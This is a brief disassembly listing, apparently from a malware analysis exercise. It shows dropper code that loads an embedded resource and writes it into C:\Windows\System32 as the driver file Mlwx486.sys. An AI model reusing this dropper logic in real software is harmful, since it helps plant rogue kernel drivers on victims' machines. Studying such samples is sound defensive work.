 push offset Type ; "FILE"
push 65h ; 'e' ; lpName
push 0 ; hModule
call ds:FindResourceA
mov edi, eax
push edi ; hResInfo
push 0 ; hModule
call ds:LoadResource
test edi, edi
mov ebx, eax
jz loc_4010FF
push 0 ; hTemplateFile
push 80h ; '€' ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
push offset BinaryPathName ; "C:\\Windows\\System32\\Mlwx486.sys"
call ds:CreateFileA
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_4010FF
lea eax, [esp+10h+NumberOfBytesWritten]
push 0 ; lpOverlapped
push eax ; lpNumberOfBytesWritten
push edi ; hResInfo
push 0 ; hModule
call ds:SizeofResource
push eax ; nNumberOfBytesToWrite
push ebx ; lpBuffer
push esi ; hFile
call ds:WriteFile